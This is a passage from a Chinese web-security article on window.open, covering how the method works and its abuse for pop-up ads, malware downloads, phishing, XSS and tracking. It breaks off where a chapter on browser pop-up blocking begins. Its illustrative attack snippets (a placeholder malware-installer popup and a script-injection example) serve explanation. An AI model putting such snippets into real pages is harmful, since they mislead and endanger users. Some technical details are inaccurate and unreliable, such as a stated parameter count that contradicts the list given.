【弹窗安全策略】:防止劫持与滥用,window.open安全性深入分析

发布时间: 2024-12-01 17:14:05 阅读量: 36 订阅数: 20

Web应用安全:XSS的辅助性对策.pptx

参考资源链接:[JavaScript window.open详解与示例](https://wenku.csdn.net/doc/6412b47ebe7fbd1778d3fc75?spm=1055.2635.3001.10343)

# 1. 弹窗安全策略概述



在互联网时代,弹窗已经成为了用户浏览网页时常见的元素。然而,这些看似无害的弹窗却隐藏着许多安全隐患。本章将从弹窗安全策略的角度出发,简要概述弹窗可能带来的安全问题、浏览器对弹窗的管理策略,以及开发者和用户如何应对这些问题。我们将探讨为何需要一个弹窗安全策略,以及如何在保证用户体验的同时,维护网络安全和用户隐私。通过分析当前网络环境下的弹窗风险,以及对各种弹窗进行分类,我们可以更好地理解弹窗安全的重要性,并为后续章节中讨论的防范措施打下基础。

# 2. window.open方法的机制与风险

### 2.1 window.open方法的工作原理

`window.open`是JavaScript中用于打开新窗口的原生方法。虽然它在很多场景下非常有用,但也带来了安全和用户体验方面的问题。

#### 2.1.1 方法的参数和返回值

`window.open`方法接受最多五个参数:

```javascript

window.open(url, windowName, [windowFeatures], [replace]);

```

- `url`:需要加载的URL地址。

- `windowName`:新窗口的名称。

- `windowFeatures`:一个可选的字符串,指定新窗口具有的特性(如大小、位置等)。

- `replace`:布尔值,指定在历史记录中是否替换当前页面。

该方法返回一个`Window`对象,通过这个对象可以操作新打开的窗口。

例如,使用`window.open`来打开一个新的页面,并获取这个新窗口的引用:

```javascript

var myWindow = window.open("https://www.example.com", "myWindow", "width=400,height=400");

```

这段代码将会打开一个名为"myWindow"的新窗口,窗口大小为400x400像素。

#### 2.1.2 不同浏览器下的行为差异

浏览器对`window.open`的支持程度和行为细节存在差异。一些浏览器可能会阻止弹窗,或者忽略部分`windowFeatures`参数,这取决于用户的安全设置和浏览器的具体策略。

例如,Firefox在用户未与页面交互的情况下可能会阻止弹窗,而Chrome则允许在某些条件下弹窗。开发者需要在不同浏览器上测试`window.open`的行为,确保功能在所有目标浏览器上按预期工作。

### 2.2 window.open的常见滥用场景

由于`window.open`可以无提示地打开新窗口,因此它经常被滥用为广告和恶意软件分发的媒介。

#### 2.2.1 弹窗广告与跟踪

许多网站会滥用`window.open`来显示广告,或者通过跟踪弹窗的打开和关闭行为来获取用户的浏览习惯数据。

```javascript

// 假设这是在一个用户点击事件中

window.open("https://www.advertisersite.com", "myAd", "width=300,height=200");

```

这段代码会在用户与页面交互时打开一个广告窗口,而用户未明确请求打开新窗口,这可能会对用户体验造成干扰。

#### 2.2.2 恶意软件分发

更严重的是,恶意攻击者可能会使用`window.open`来打开含有恶意软件的网站,诱导用户下载并安装恶意程序。

```javascript

// 在恶意网站中

if (someCondition) {

window.open("https://www.malwaresite.com/installer.exe", "_self");

}

```

这里代码尝试在当前窗口中打开一个恶意软件下载页面,这意味着用户可能在不知情的情况下下载并安装了恶意软件。

#### 2.2.3 社会工程学攻击

社会工程学攻击是指通过心理操纵来诱骗用户泄露敏感信息。攻击者可能会利用`window.open`制造看起来合法的弹窗,诱使用户输入个人信息。

```javascript

// 这段代码模拟社会工程学攻击中的一个场景

if (someCondition) {

window.open("https://www.legitimatecompany.com/login", "_blank");

}

```

用户可能会认为这是合法的登录页面,而实际上这是一个设计用来盗取用户凭证的页面。

### 2.3 window.open引发的用户隐私问题

`window.open`的滥用不仅影响用户体验,还可能对用户隐私造成威胁。

#### 2.3.1 跨站脚本攻击(XSS)的风险

通过注入恶意脚本,攻击者可以利用`window.open`窃取用户信息或进行进一步的攻击。例如,利用`window.open`在`onload`事件中调用函数,可能会执行未被授权的代码。

```javascript

// 在跨站脚本攻击中,攻击者可能会注入以下代码

<script>

// 等待页面加载完成后执行恶意函数

window.open("", "", "").document.write("<script>alert('Stealing cookies!');</script>");

</script>

```

这段代码在新窗口中注入并执行一个简单的弹窗脚本,显示一个警告框,这只是一个简单的例子,实际攻击可能更加复杂和隐蔽。

#### 2.3.2 用户数据的泄露与滥用

除了安全问题,用户数据还可能被广告商和第三方跟踪器通过`window.open`获取并滥用。这些数据可以用来构建用户行为档案,影响隐私权。

```javascript

// 这段代码展示了跟踪用户活动的方式

window.open("https://www.trackingSite.com/track", "_blank");

```

这段代码在后台打开一个新窗口,用于跟踪用户的活动。由于新窗口是在后台打开的,用户可能并不知情。

### 总结

在本章中,我们详细探讨了`window.open`方法的工作原理及其参数和返回值,并观察了在不同浏览器中可能存在的行为差异。了解这些差异有助于开发者更好地编写跨浏览器兼容的代码。同时,我们也看到了`window.open`的滥用场景,包括弹窗广告、恶意软件分发和社会工程学攻击等。这些滥用行为不仅会损害用户体验,还可能对用户隐私构成威胁。跨站脚本攻击(XSS)和用户数据的泄露与滥用是尤为严重的问题。因此,在使用`window.open`时,开发者需要格外注意,确保遵循最佳实践,防止这些安全风险。

# 3. 浏览器的弹窗安全特性

在当今的网络环境中,浏览器作为用户与互联网交互的主要界面,承担着确保安全与用户体验的双重责任。弹窗作为与用户交互的一种方式,既有可能是提供便捷服务的窗口,也有可能成为安全风险的来源。为此,浏览器开发者们在设计时就考虑到了弹窗安全特性,旨在平衡用户体验和安全保护。

## 3.1 浏览器弹窗拦截技术

###

0

0